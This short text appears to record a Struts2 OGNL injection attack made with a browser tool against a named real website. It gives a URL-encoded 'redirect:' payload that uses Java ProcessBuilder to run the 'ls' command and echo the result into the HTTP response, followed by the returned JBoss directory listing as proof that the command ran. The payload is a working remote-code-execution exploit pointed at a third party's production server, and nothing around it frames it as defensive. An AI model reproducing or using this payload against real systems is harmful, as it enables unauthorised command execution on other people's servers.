 Load URL
http://worldcup.suning.com/WorldCupGameService/gotoWorldCup.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{'ls'}
Split URL
%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d
Execute
%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%2
Enable Post data
Enable Referrer
appclient
bin
copyright.txt
docs
domain
java32
java64
jboss-modules.jar
LICENSE.txt
modules
modules.0521.zip
README.txt
standalone
welcome-content